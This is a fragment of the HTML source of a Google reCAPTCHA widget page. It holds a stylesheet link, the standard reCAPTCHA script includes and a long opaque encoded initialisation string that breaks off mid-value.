  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="1M_alhh76GFqq6f413lxhQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="1M_alhh76GFqq6f413lxhQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1M_alhh76GFqq6f413lxhQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wqlMwr1mwoFkw4R5JcKBJRvCsMOqw7zCucKHYnhHwohDWDtQw5vDvnPCukIrTsOwMEPDqlDDncKKwp7DkBgTw4DCqsKjw68kWMK/wr/[base64]/w5kIw453DAkON1FLw7jCq8OFaUJNE8Oew47ClsOfwop7wonDnmRzMcKNw4x/IRXCiMKtw7XDv1/DpgnDoMK8w6dfbw1pw4Uiw5fDjcK2w7NhwozDgR47wozCjsOhNEd5wp9Dw7cNw5wSwr8hFMOVw41qf0QnFUXCm1YUIGM4wp7Cs3tmBnnDqwjDq8KUEsO2QWvClXp/[base64]/Ci8KkF8KnIh/DhncYBjDDncO7ZlFgbMKXInPDo8KMEMKTdTbDiHYaw6zDh8O7EcOzwqrDlAbCksK6VkfCsUlHw7dPwqNYwot8Y8OSC38JTjY6w4gcJjzDtcKAT8OVwpHDgsK7wqlGBSPDtlbDv1dwRhXDo8ONNsKywqc+esKuPcKFVcKGwpM/VzkbRyfCk8KRw4Q0wqXCkcKuwrgxwqVZw4RbEsK8w7cgVcKYw6QlCVfDowdAERzCq1XCqBQ8w7/CnTrDlsKaw5/[base64]/CsixWwoQjEsK3bsOYciBMwrdrRMK3J0Y4wp8Fwq3DjcKxKsOoWV3DrlTCoULDm1zDqcO6w53DicOjwpNJNcO/BAxzaGE5BAzDjhnChxfCu3PDvUUpE8KTD8KZwoTCqzvDqFLCkcKHeDDDoMKTD8O9wojDisOjXMONAsKrw4YLYBwvwo3Dok/CgMKNw4jDgBjCkEDDpxdNw5TCs8ObwqAwJcKGwrjDrTfDrsO/CCrDjMOPwqQgUhZeE8OxIEVgw5B+fMOQwqXCjsK8KcKuw7jDgMKnwobDhUxpw441woY9w6zCjMOBb1vCsHPCo8KGSRsOwpc5w5JUHcKWYDQmwrDCpcOewrE4FyR9a8KmZ8KbYsKhTmMpw6Bow6hcdcKGesO8B8Ovb8OJwq5bw53CtcKbw5/DtnV6EsOtw4MSw5/DlcK7wqsGwo8WMAxVE8OUw7spwqwfcDTCr3XDtcOHaSzDtcOuw63CqGXDgHNkehpdCU7ClzLCtcKrIGhmwp3Dv8O+NzMyFcOZHVAJw5Bmw5lpIsOyw5jChTISwoo7cAfDrjzDmsOSw5oRMsOSScOEwpQcZxLCosK+wqvDk8K1wr/[base64]/Dq8KKEcK9S2bDosObw4/DmcKNw6vDgMK6wpfCiAjDpMK4wpULwqPCj8KQKXDChDR7TMKOwqzDtcOtwqAKw6hzcMOQw55pN8OTaMOGwrHDjBsBwrrDhcO0acK1wq5DPHcVwr5sw7HCgMOVwqvClwfCnMOCQiLDhMOywq/[base64]/Csk3DkWTCpcKhYkNFwqBDQiXCtnLDihHCocKqIAhow5nDiBXCr8O/w5PChMKPIQc0dsOhwrbDhT/Do8KpAWEcw5Bewp7Dl3PDjxlHJMOdw7jCgMONFWnDv8OFbhnDpcOxTQ7DosOpRlLCkUkfHsKTGcOhwrHCjMKiwprClHHDv8KkwoJ3ecOiwoxowpvCtnnDtQ3Ck8KJXyrCmB/Cl8O3dhHDqMOUwqzDuWBYcMKrTQPDsMORdMO5VMOvw6I8w4BYwp/CvcKHwqjCmMKSwooCwpXDicO3wrbDi3bDul1LBSRQNStZw4h/LMOrwrl3wrnDiGZQDnbCkkkBw7ocw4tew6rDgi7CunAFw4zCgU4UwrvDtxjDu0BBwpJ4w6o0w60TOlfCt8KtcsOlwpnCtMO1wolbwrNVURIYVR5FcmrChyMzVMOJwq3CtQ4cGgLDrysjSMKYw6/DjMKgcMOnw6Bjwqt4wprCizxow6hQYzBbVH5FP8OCAsOkwq99wrzDsMKxwqV0VcKuwrgfOMOJwopvCxYBwqpOwqLCu8K/BsOBwrLDgMOXwr3DiMOeU1t3ERrCjhNCHsOrwrPDiTPDhwTDk0TCtcOjw7s1Lz/Dq3TDtsKwOcOhw50swrcfw7rCuMOlwqFsQxjCsBFdLCwCwpTDvsOnCcOUwozDtyFUwps5NhHDrcOQVMOKMMKAZMKgw6XColQIw7/[base64]/w5MLwo3ChcOWb3x3w5TDpsKQIW/Dk8Krw4LCoirDqcK7wp9MGcKbw4xbU3zDqMKbwrvDkzrDkQrDvcOJLl7CjcOFfl3DosK6w4ANwp7ChSBLwr/CuQDDkzDDnMOyw7fDiXUAw4jDn8KBwrXDvlHCpMK3w4XDo8OXa8K8bA8ZMMKaQgx9EFxlw65fw4zDrBnCvCHDvcOzBSzDnzjCqMODFsKbwprCnsOnw49QwrTDoHDCj3ITfmQfw5/DlR3Di8OQwonCsMKUfsOGw7kKMhlEwptsMk9AA3xVQsOrYhLCpsKycCZfwqxIw5/CnsKYCMK/MTPCjW1uw4srAHPCrFREX8OYwofDhGvCiHMkQsO5XCB0wpPDq18qw6EYdMK0wqjCucOiCsOdw6LCqQ/DimZvwr42woHDisO3woN3M8KAw4rDpcKMw4orJsOvCcO/DUXDozfCssKDwqNvFMO5G8KPw4cRMsKuw6vCgnk+w4HDl3zDhzsLSSpzwql2OcKCwq/[base64]/[base64]/JcO2wrLCvDkuw5LCjMKgJgRMwq0ddcO2EcKbwodfFUzDsz1Ja8OvXS/ChcKpNsKcQUHDllzDt8OtJCAJw6pGwo7ChTLCtS/CjTfCncOowrXCsMKCHMO7w6hcJ8Kiw44twptDYcOCGyfCtDoBwovCvcKGw63DjjjCpmzCnUpbMMKyO8K/[base64]/[base64]/DpcKkwrXDjsKNwoUBwoUEw77DsMOBw6vDqcKrPcK3WgTCgMOELcK2fhjDu8KEDQTCpMOeZ3DClMK3bsK7YcOtwrRZw60Ywro2wr/Dn2rDh8ONeMKewq7DslbDslk1IwvDqnocdS7DgR7CqFnDqyjDrcKBw49BwpzCl8OGwqgTw6d1THRlwpMGGsOoc8OVN8KFwq8Bw6oSw7jCrh/DrMKxf8Kgw77CiMOrw6B7GG3CsSPCucOdwrbDuT4AaDoFw5FKCcOXw5hWVMOiwo1bwrlxc8ObNltewpvCqcKcasKmwrNsQSHClhjCuB/[base64]/DhsOBwoTCp2Ikf8OSw6VwwpLCscK1MBd/[base64]/CvAXDpHvDgMO2G8OoTsOzZ8Ozw40FLMOqwofCocOoXw/CuDYgwo/CuA4lw4h4wonDuMKSw4oIKMOOwrXDmU3CtE7DucKKNhomJMOxw6bDlsOFMmtnwpHClMK5w587E8OQw7TCoFBSw6vChBE4wobCigQWwoIKBsKWwqJ5w557RsK8bUjCinZhPcKDw5nCqsOsw5PDicObw698ESrChsO/w6rChW5hJ8O9w5JtEMOew7IPX8ORw63DmQQ9w6JsworDiBhHf8OOwp7DrMO9D8KcwpLDicK8KsO6wovCgRJ9REkseCbCg8OXw5V8dsOYLhtZw6zDrDnDpQzDswI3ZcK8woo/[base64]/wrjCvMKPJxXDtWXDsTdmIBzCnsOFwqU3bh1uw5XCmHtTwq3CgcKNPcOawrQ7wrJ0woR8wr57wr3DpGnCklLCkhHDgSLClzlyJcO5GsOQaGvDtn7DiywsfMKcwrfDgsO9w5kNZ8K6HsKUwpHDrMK/I0jDusO0wrk7wohlw77CmcODVmHCi8KLIsOww4HCusKSwrsLwqFhXSrDncOFRljCnw/CnkYoXEVzecOtw4rCpFQUNVTDvMK9IsOVO8OXIDY2QGQYJjTCo2/[base64]/QMOTw4EcLRfDkW/[base64]/DscKsB8KmJ2FDVsONBVXDgsOADhgzJ8KDccKIw4xbwqLCvBR/P8KDwoYyLAXDq8KmwrDDtMKjwrs6w4DCk0Qqa8Kcw4pIU2XDq8KIasOawqXCtsOBScOHY8K/wo1SCU4Rwo7DpjpQF8O7wprDrAkiUsKIw7ZQwrYIJzIww6gvGSE8wp5NwqQfSwBDwq/DpMOuwrk3wqBnLAjDvMKNBAPCgsKPGsOdwoTDlhcPXcK7wqpPwp0Mw41rwpclD07DiD3DkMK7PMOkwpwQcsKiw7TCj8OfwpMswqMNbSE3wp/[base64]/CrRbDhcKFNXzCtyTDr0nCiRlkFMKyMXPDnQ9Gw61Dw61dwqfDg0odw59ewobDosKjw6xewqXDicKLECteBMKua8OrLsKLwpXCs3/ClQjCvwo9wrfCkEzDuAk5ScKLw6LCl8O6w7jClcO7w77CsMONMcKfw7bDg17DtWnDg8OwacOwP8KOAVNJw6TDjTTDpsO+DcOwXMKmPC93GsOQGcO2dhTDuzx3eMK3w7vDncO6w57Cu00Iw7EIw4svw4dEw6PCij/DrSAPw4/Cmg7CgMOwXg0uw4V/w6kYwq1THsKtwrIxLsK0wrXCmcKKZ8K8SwJ2w4LCtMOCCTJyPnHChsOxw7zCgTrDlzbCqMKdb23CgMKQw5TChjRHR8OUwpF+Vn8OI8K4wrnDqk/[base64]/DrMKGOMK/W8OvQkjDoGA0QgE7BMO9w5Etw5XDnlRSHWpsSMKAwqRgHGxIHnFAw6lmwpkNP3pcUsKzw4VSw70PQXhHUFZDDyvCsMObN3w2wrTDqsKBdcKbFHTCnALCoBwxVxrDi8KDUsKIbcOewqHDs0fDiw8hw7TDty/CnMOhwq07dMOLw7FKwq8swr/Ds8Ouw5DDg8KcIcK1MhNQMcKkCUEvVMKRw4XDkhLCtcObwrTCnsOcAzHCthMwesOKGRjCs8OtFcOwRmbCmsOoXMOYA8Kcw6PDox8Lw4c/[base64]/LcK5wrdbwq5cK8O8w5Efwrhqw4odW8KWwqjCgMOcWUYNw5oQwqfCnMOvPcOSwqLCrsKAwoNfw7/Di8K6w4nDrMO5Cy44woVtw4EuN01xw65KecOIMMOWw5lkwpt1w67Cq8Kgwqt/[base64]/ChlbCgcK9BMOsOxzDuWIILXNBwotzw6LDisKcwrxmZsOQwrgiw47Cmwlow5fDuzXDoMO+IRpjwoVFD0xnw73ClGjDucKTesKaDRV0ccO/wqXDgCbCqcK+B8K7w7XCuw/Dk3AYccOxIkPDlMKLw4M2w7HDkVXDrgxhwr1eLTLDlsK8XcOfw5HDr3Z2YHEldcOhVsOvJyDCvcOHQ8KUw4Fcf8KlwrRXQsKhwp4LfGPDusO+wpHCg8K5w7Q8cSBNwqHDqEswW1bCpDtgwr92wrzDvlpfwqxqMT1Fw7UYw47DgMKyw7/DiStkwrYJFMKCw5UWAMKgwpDDu8KwbcKuw45yZV0OwrPDncOxS03DmsKWwoQLw5fDkG9LwqcQUsO+wo7Cp8KiesK9PDnDggM6Dg3CqcKLEznDpRXDvMO5wrjDh8OVwqEzTDvDkmnDukREwql6asOaAcK2Gh3Dk8OnwoFZwrBmLBbCpVfCucO/[base64]/Diy3DpGcmwopww5jCmQwQZQ9lw6zDlR8SwqzDsMKUwoEUwpcZwpPChsK6UXcMKgbCny5VWMOYBcONV0nCtMOdTFNyw7/DkMO5w4/CsEHDgcKJc1Y+wqVxwrvDv0zDiMOWwoDCgsK5woTCusKXwr5tasKPM3tvwoBGe1JUw7piwpjCncOCw4tNB8Klc8OTG8K9E0jDlhfDkBoGw6nCuMOrZjUVdF/[base64]/[base64]/Cu0XCocOpFGkiwqF6w5kjVsOYR1t/w4nCglTCoMKsDFfConTCuRNYwrTDiXPCicOgwo3DvThYFsK0VsKxwq56S8Kqw44qU8KIwpnCmihXVQ4MLnTDsxxFwotAZ0YyWRkjw6AGwpjDq1tNGcOGYBzDrn7Dj1/DjMORX8Kdwr0CaDJew6cmUwgobcKiVHJ1wrbDgAZYwp9lYcKyNwsOAcOew7rDjsObwonDgMOKWMORwp4aZsKYw5HDucOOworDtG80dBfDhXwnwobCs2PDpjgxwoQMYMOhwrPDvsOBw5bDmsOsLCHDmWYTwrnDq8OfE8K2w78fw4TCnFrCnBDCm23Ci15HDMOdSB/DjBBvw5HDpUc9wrdSw4oxN3bDhMOdJMKmfsKNfsOsZMKXTMOcAC5SP8KtVcO0alpNw7bCtArChmvCpmXCikDDh0Jow6QKZsOSUk8KwpHDvC5cJ0bDqH8cwqjDnmvDv8Oow6bCqUdQw67Cmw1IwojCh8OYw5/Do8KgGzbCrcK0OxQ9wqsSw7VZwojDg27CiAHDviJRe8Klwos+VcK3w7U3fXDCm8OUIiYlIsK8wo3DjDvCmBFMBE19w6XCtsO2XcKdw6BWwrQFw4Unw7Vxe8Kxw6/DtsO8DSHDqsOnwrrCm8O6NEbCscKSwoTDq2XDpF7DjsO/byEjHcK3w4h7w5TDtFvDgsOkUMKkbwHCpWvDosKoYMKfAFJSw4QVdcKWwrUFCsKmADQEw5jCisOxwpoAwpsmRj3DglsJw7nCncK5wqLCpcKIwrdTQ2DCmsKydHYDwpDCk8K6C2tLcsOsworDnRLDt8OpclIqwo/DosK5F8OiYXTCosOkwrzDlsKRw53CuGZtw7clVRx8wph4eFNpBlfDuMODHU/[base64]/DiG8JwpPCtcKdYcK/[base64]/CtsOuwpkvASAJe8OfaS3CkVchwr41w67CuA3CtQ3Du8KGw4QPwqrDi0fCiMKMwoLDgQvDrcKuQMKww6IwWU/Cj8KqbD0pwrV8w47CmsKZw5fDmcOuZcKSwpJYRhbDhcO8ccKKQsOwTsOZworCtRLDm8Kww4fCo3tkFwkqw59Sby/CqMKtBU1PRiJ4w5YEw6jCq8KhcQDCpcOwT2/[base64]/DpUrDrMO5w73Cgzx1w5JMOcO0wrfCukvCmMOOasOnw7nDuDkme03DisOowqvDtmMxGnDDn8KOf8K0w5N1wp/[base64]/[base64]/CrcK8FcO3RsKUVMK7w6PDlwDCu14UcMOnwqnCiEXDjSEKwozDvcOnw6vClMOgJkbDh8KXwqE8w4XCksO8w5jCsmPDvcKbw6LDhFjDtsKQw5/DtWzCmMKQQ0rCiMKpwrbDq1/[base64]/[base64]/[base64]/wpliwrBiw6/Cii1Zw40LaCYmwp/DpcKkw6HCmcK4wpvDgcKmw7wGSUoJY8Kow689QEhEHBV9EX/DjsKLw48dV8Kuw6s9NMKCWUzDjkPDrcKmw6bDoGIqwrzCmBdFMsKvw7vDsVgbO8OJQFnDl8K9wq7DmsK1E8KKXsONwpvDij/DhDs/Ey/DusOjEcO1wqjDu0fDq8Olwqtdw6TCn3HChGHDpMOubcO5w5ouPsOuw5vDl8Oxw655wq/Dq0bDqRg/ZCUDCV88Z8OtVH/[base64]/ChMOfdcOEw4tew415w7NHwpvDh8Kcw4Qkw5XCimPDtX8lw6/Dh1DCtgs+e2nCviDDiMOUw5fCsX7CjMKww6zDv1/DgsK7IcOMw4nCocOBP0p4wqzDqMKWVVrDqCBUw4nDvlEdwpBcdlLDrDA5w5UIKy/[base64]/CrlQUOkfDscOkw5LDmR1PSsOAw7kKw5/CvcK5w5TDpsO0FcK2wrYEDsKtXcKgQMO5PXoEwoTCt8KCEMKVVxccDMOdPBnDt8Ojw48PRjfCiXXCjzDCnsOPw6HDtBnCkAfCgcOtwoEJw5xewoM/wp7CoMOnw7XDpgxTw7sAQmPDvcK7w51KZ3ghUHxhDk/[base64]/CnENCw7zDpMKwP8OtccOswp8vMEfCnQg2amMYwp7Ctg8GIMKFwpPCoTjDiMO8wp06ChjCm2DCnMKmw4xxF1Ftwog9REXCpxDClcO8XSMYwrvDoAwBVl8BVHM9XBnDqD98w6xgw59rFMKywopec8ODYMKDwotAw5EvZipnw7/[base64]/DtmvCnMOUfDLDnRzDqShqfsKqw48Mw4QWw5sZwqFdwpwObXhqKnhzdsO5w6rCi8KKIEzDoUHCo8OAw7NKwqHCl8KdIz3ChV5WIMOMK8OaWxDDkChwOMOTMknClknDng8fwoI+I2bCtDI7w4YrZXrDri7Dq8ONVUvDlQ/DulDDmcKeOGwkTWFkwpIXwpUbwptVUyFlw7bChMKHw7XDuQQ1wrFjw47DnsOXwrcxw5nDu8KMZGshw4V1SB4BwovDjl85V8OGwqfDvUpPNBLCik4ywoLCrWR4w5zCn8OeQz1fBBjDoxfCsyhKcDkEwoNcw4c0TcOdw4rDl8OwY3svw5hdTC/DisOhwqE0wolAwqjCv2HClMKEFzvCuRlvDsK+UADDhHQaZMK0wqAwC2N6esOOw6UIDsKKIMOvMHhDKnLCmcO6J8Otdk7DqcO2GSvCjyzCvyoZw6rChDooZsO6w57DqFg/XQAuw47CsMO/bSQaA8O4KMK5w47DvH3DnsOfFcOEwpRfw4XCo8OBw5fDtwLCmkbDocOjwpnChmrCmzfCjcKQw49jw748wq5fXgAow7/DmcKsw5A6wpPDssKtUsONwrVpH8OEw5YiE1rCsV9Sw7lew5EJw5gSwozCpMKzCh/Ct2vDjEzCsDPDqcKuwqDCscOcZsO4esOKZn9vw6h1w53ChUHDtMOFFsOYw7pTw4HDpCxpcxTDjDbCvgcwwrXChRs4HTrDl8K1fDZFw6h5R8OaGljClhR1KcOdw7d5w5DCv8K/bAjDscKJwohtEsOveXzDmxoywrBew4BfNWckwoLDgcOxw7A7BTVLQWbDlcKbKsK2RMOAw4V0KQkYwokTw5TCkksgw4TCsMKgbsOwJMKXdMKlbkTCh0hMWn7DiMO3wqt2NsOkw6/DpMKRKnXCnSrDucKZF8Onwo5WwoTCrMOWw5zDmMKVUMKCwrTCkV9EScOrwoHDgMOddm/Cj1AdLcKZL043wpPCkcOWRAHCuXx7DMOhwrNgP01lS1vDtsK6w7cGcMOzFCDCkTDDgcK7w7tvwrQ+woTDgVzDhXQXwojDqcK7woprUcKXU8OpQiPDrMKCLkwQwrlTOVs+TFbCgsK1wrEvNFJbNMKKwoDCpmjDucKkw4t+w4xNwoLDsMKpMG85d8O1PzLCgh/DmsKUw4ZnNnXCvsKEFGnDqsKuwrkIw5J9wp1pWnLDsMOuDcKSW8KlXnBBwrzDoVdlJyjCkU0/K8KhFTZCwoHCscK6AEbDi8OaH8Kpw5zCrMO4HMKgwowmwqPCqMOgA8KTwonCisK8Z8OiJ3jDjmLCkk89dMKbw5nDjsO4w4t2w7AFM8K8w4dhHB7DgB9MG8OqB8KTfQwOwqBHY8O1e8K5w5LDjsKrwrNtNSXDqcONw7/CikjCvm7DksO6EMOlwpLDoFnClkHCtEnDhWkEwqZKaMKnw7zDscOIw4oAw57DuMObQ1FXw4R/[base64]/Chi8Yw5Etw4tVw6I4X1YhNMKGwrAtwpfDr8OKw6jDrMKiQxDClsOxQDI2U8KVQcOGeMKWw7J2N8Kswrc5Dz/[base64]/RijCtV1jwp3CkUUpw7bCpcK2HjXCl8OewqbDrCdEGj5nw4dOLG7Cn3EEwo3DmcKiw5XCkz/CgsO8QF3CvVHCnU5NFAkww64tQsOgIsKvw4rDug7Dk0PDl1pwXnoCwqcOE8Kpw6NLw5ElT31oLMOcVXbCpMOrTX4XwqnDo2bCv0bDiDPCjnRyRmNcw5dhw4/DvVPCrFXDtcOtwpgwwp3CjkArSzNIwofCgUAIDmVSNRHCqcOqw5g5wrMiw6IwMMKOLMKkwpwuwoQoS3jDtcOrw5Ubw77ChTg0wpwmS8KLw4HDhsKQRsK6MHjDmMKJw4/DunpvS2NpwrUkC8K0M8KHVzHCmMOKw6XDuMOLA8OlCHwhPWtIwo/CqQEOw5nDr33ChU47wqPCgcOGw5XDqg/CksK9W1FVHsKvw4LCn3pPwr7Cp8ORwrfDnMOFHC3CiTt3FR5qTCDDuC7Cv2/DnHUCwos0wrvDqsK4S1QCwpfDi8OTwqUdX07Dm8KZe8OEcMOeE8KRwpB9OWM6w6FLw6jDjVLDvMKdKMKJw6bDqcONwovDkwxkNEVywpRpLcKLw651JjvDnj/ChMODw6LDksK2w7LCnsK/[base64]/[base64]/CpnTCgmNiQsOkw40kRsO1w4QMRibDl0MYw4vDuMKmdsKeWcK9b8OjwpTCpcKbw6ZSwrBLZsK1WBLDmUFEw6DDvy3DglMOw44pP8Oowow9wo/CpcOUwoVcQigDwo/CqMOmQ1rClsKvb8K+w7Mww7INFMOeH8O0G8Kyw4xyYcO0ICvCilsjZFI5w7DCvmofwobDscK5YMKpN8Kqwo7DpcOXL0vDucOKLl8xw7XCnMOpH8KDDjXDpMOKUTHCi8KEwoEnw6JkwrLDncKjdmR7BMK/eVHClkJTJcKZPj7CrcKswqJCaRnCtkbCqFLDugzDiAYgw4lcw4jCrXvCgB9tasOSV3E7w4XChMKYL3TCvhDCoMOew5AkwqEdw5oMWQTCtADCksKNw4BVwrUCcVsIw40kO8OFV8O/PcK1wrdmw7bCnnIQw6DCjMKkbDPDqMKNw6Y4w73Cm8K3UMObVXjCrjrDrDzCvWfCrjvDv3drwoVmwp/Dt8ODwr07wqcbPsOaLxN+w67CicOew5TDvjxPw4BCw7HCsMO7wp5TYV7CmsKre8OmwoEKw4jCg8KKPsKREy9Cw7gQLFc2w6vDpUXDmCTCkMKLw4QbBF/DtsKoB8OmwoVwGWDDmcOgP8KRw7/[base64]/FMKSwr7DscKfw74xE8K5CMOcZcKHwqQ4A8OwRjR/FsKobivDgsOhwrtjFcK4DzbDjMOSwp7Dk8K1w6ZDfGBoEUgGwp3CnXI3w68sSXHDpQXDi8KKLsKCw63DtgJ1eUbCgWbDu0TDrMOqCcKxw6PDhBPCuTPDnsOcYkMJNMOkPsO9QH44BzBcwq/ChkNUw5rCtMKxw6kUw57Ci8KHw7dTOQUFJcOlw5HDqkIjOcKiXG0FfwAAw61REsKdwpLDnCZuARVFP8Oowo0OwqYsw5DCrcOtw4Vdb8OTZMKBOTfDpcKXw4RxVsOiICxNOcO4FnTCtAYzw5lZMsOXEsOUwqh4XGcdXMKcJSTDsB8nRhDCoQbCuyReFcO7w7/CiMOKKwRvw5QJwr9gwrJmSCFKwo8sw5LCrjrDh8KnJ0YYEsOJNhZxwo89X0MvEAo0RzwLNsKXScOCasO3CCnCpg7DiFt/[base64]/CmA8JwonDhcOqbi3CmsOtUsKdwoULw4PDtCFIwoFXJlAQwovDjFnCn8OsO8OJw4nDoMOvwpjCiyDDm8KCfMOxwqE7wonDgsKKw5rCtMK3bcOmd3hvacKZJi/DgDrDlMKJE8O8wobDusOjBwEZw4XDusOvwrIMw5vCoRrDj8Oxw4LCqsKVw7/CqcOrw6MrFSN0EQHDrDIIw48GwqtxJ3RPOXXDvMOVw4/CuX7CqcOXPxDCgi7CosKlHcKTN2PCt8OrJcKswoJQAXF8JsK/[base64]/DpWfCrcOxwq8iJQPDpMKkejDDhMKFAn/ChTfDhgBTT8KDw7fDlMKTwol7C8KsesKvwrM2wq/CiCFAMsOtDsOoECMHw4PDrTBkwqwuTMKwBsOpFEvDsxEcTMKbw7LCqiTDusKSS8OPaWgvP1ccw5ZxFinDuWMkw7jDiVTCnE1OTy3DglDDssOHw4Fuw6bDpMKkCcObeSdifcOnwrE2G1/DisKYKsKMwpXCuCJLNsOew4QKf8Ktw5k+emVRwrdzwqzDokQcd8Oxw5/Dq8O3BsKCw6kkwqh2wr1Ww5JXBQAwwqjChMO/TynCqRomeMO1UMOTbMK9wrAlBB7DjcOnw6nCnMKDw6jClhbCsw3Dhy3DpkXCpwXDlsOXwpbDsXzCtWBjbcKowqvCvkbCm2LDoAIdwrYWwpfDisK/w6PDjxABecOtw5jDn8KKZcO3woHDpcKGw6fDhiQDw7Bnw7ddw7F4w7DCp2xWw7pNKWbDnMOKRjvDp1TDncOUQcKRw6VEwokefcOZw5zDg8OLMwHChRw0HT3CkhhDwrU7w4PDknF/[base64]/CksK9wpjDnMKfOW7DsDh2EcKnwpgDd0XCs8Kgwq5VOWkeWsOyw5rDuArDscOSwpMQZhfCukZcw4t0w6FCGMOHJQrDkUzCqcK6wrUXwpsKER7DusOzV3LDucK7w5/CisO/[base64]/DhD41wq/CjMK1w6/Cm8KQLl5SPsKLwqLChsKCbTHCjsK9w6/CijbDuMO5wrvCnMOwwrRtNW3Cj8K6X8KlYBLCgMOawqnClBBxwqnDq1h+wrPCkzkYwr3CksKTwrRew54Two/[base64]/Dn8Obw6w5MRxtWVxdGsOkwq7CqsOxEjLCtCUzPFskUkTCqAtxVAIvYyhXSsKGCB7DksK2P8O6wq7Dn8K/VF0McyPCpsOcc8KKw5/[base64]/Dri57wo/DiXQ3wrzCn1w6w47CoDlYwrcBwoRZwoIzw5sqw5wvNsOnwqnDn1fDosO8OcOUPsKBwozCp0pIV3BwUcK3wpPDncOPBsK1w6Rpw5okdiBEwqDDgG5aw7vDjh1ew77DgWRsw58ww5fDjws/[base64]/dhRcw5cEEjFAwqLCuD7DsMOuw7lxD8O1A8KGEsKRwqMTVMKEw6rDm8OvIsOdw6nClMKsE2jDssObw4sdPT/CmS7Cu1gLKMOfXXMRwoLCuX7Cs8OYD0PCoXBVw6p2wobClsKTwpXClcKZaRrChwzCvMKOw47Dh8OAOsO/w70KwoXCssKgaG4TURgUD8OUwonCpVXCnUHCrwtrw5wlwqjCjMOEPcKUBwnDn1sOQsOCworCqR5HRGgDwpTCphd1w7cfVSfDlEbCjTsneMKcw5PDr8KTw6BzLAbDo8ODwq7CvMO8AMO8QcO4VcKnw5PClUHDqTnDrsOmDcK8NyXCkx90CMO0wqQ/OMOcwpIuWcKbw5BSwoJxPsOpw6rDncOSV30PwqrDlMKrBWvChHnCrsO9Uj3DhDAVBkx+wrrCiFHDg2fDvzkUBEjDsS3Dgh1TdW8ew4jDp8KHeXrDhx0KPAk1KsOlwq3DrGR2w5wqw6wWw5E8wpzCoMKoKDHDtcKwwo9wwrfCsFUGw5t/A04sVVfCqEDCskA2w4dxQ8OpKAgyw7nCm8OQwpLDvgMLHsOFw59jUUA1wqDDp8Otwo/CmMKdw57CtcKlwoLDiMKhbTRkwrTClylzFArDo8OrH8OHw5vCk8OSw7pJwo7CiMKowr/CncK9K2HDhwdNw5fCpVbDvUHDlMOQw5gUR8KpfMKAbnjCsg02w63DkcK/wrhDw7vCjsKgwrzCqRIgN8Oxw6HCpsKyw6k8ecOIB1vCsMOMFT/DrcOZecKYY3lxB00Fw75jUmxEEcO4P8KiwqXDs8KTw7pWEsK3EsOjNiRId8K8wpbDtQbDs1/CjirCi1ZfRcKSUsOyw79xw78Mwp9OPArCt8KhaQnDrcK2VsKIw4dDw4RlAsKCw7nCn8OVwqrDtifDksKQw6rCnMK0NkPCkncrVsKVwozDlsKTwptsExo1CSTCmx9/[base64]/CgsKYLx/Cn8KkSz/CgMOhwrJjworDiMKkw4J/VMOPwrJrwq82wq3DnXkBw443XcOJwqgNOsKRwqHCv8KFw5AJw7vCi8OrQsKywphNwq/CsXALZ8KBwpMvw43DsCbChUHDgWoiwqlMNm/Cil/Dgz09wpjDq8OebiRcw75PKVzDhcO0w4XChgbDjhLDigjCncOQwotew7gvw53Cr1fCqcKWYMKrw68Jel1/w6NRwphzSXJ7RsKDwoBywqzDqiEVwrXCiUfCo2vCjG5VwovCi8Kcw5HChxUgwqg/w7ZJNsOowrzCkcOywqvCu8K4SHhbwo3Do8K5Li/[base64]/[base64]/HMOaJ8Odw6PDowVzwovDjC5FwqrCisKWwrHDvcOSwpjCr3XCkwl3w5TCjQ/Cg8KSFlkRw4vDjMKvPDzClcKhw4AEK2XDpHjCrcK+wrPCtSggwq7ChBfCpMOhw5Ynwp8Xw5LDmxMdEMKqw4vDiWoJF8Obd8KJBQjDiMKOFS/Cg8K/w7IzwpsgIAPCmMODwqAgRcOLw7A6ecOjTsO1dsOKBy56w7MtwoNiw7nDiXjDkTPClMOEw5HCgcK0LsONw4HCnQrDvMOVX8ODcGI1CQBEHcKbwqXCoB8HwrvCqFvCqBXCoCBuwqfDg8K3w4VJb1gNw4/CsF/DvsKBCHIzwrpEfsOCw6AMwoEiw6jDjH7Ck3xmwoVgwokxw6fDqcOwwoPDscOaw6Q9P8Khw5TCuwXCmcOXDHrDpkLCvcK8RDPDicKnfUrCqsOYwrsMJys1wr7DrlAVUsOQWcOFwp/CgBnDisKIZ8KwwoLDvg55BRLChgbDqMKcw6l2wrvClsOAwr3DsxLDtMKpw7bCkTwEwo3CuivDjcKpJSs3BgTDv8OBfTvDksKCwrgIw6PDj14sw75rw6bDliXDpcO/w6/CisOSQ8OuL8OHd8OaH8OLwphyZsOewpnDg0VHecO+HcK7O8O1ZsOFLz/ChMKBw6IXXiPDkjnDjcOWwpDCnQNcw75awo/Dq0XDnHxywpLDmcK8w4zCgmspw71gLsKaOsKQwoAAecOPFxoqwojCigLDj8OewqwhLcKnOxw6woh3wr0sCy/Dgy0dwo0Pw7NRwobCvX/Cjklqw6/Clj91AFjCmVV1w7fCpAzCuTbDu8KKRnUww4nCgwLDryjDr8KwwqvCl8KWw69ewrF3MwfDgGRIw6nCusK+IsK0wo3CgMKPwrUkXsOFWsKOw7Ndw58hdEF1TRTDkMOmw4jDvALCl3/Dt03CjDIiR28/aBnCg8Kqa1gEw4bCoMK6wpp0JMOqwrdqSynChxksw5fDgMO5w77DoU9fbQzDkEJ1wqoFDMOCwpjChSzDkMOPw6lfwroJw6dUw5IcwpfDmcO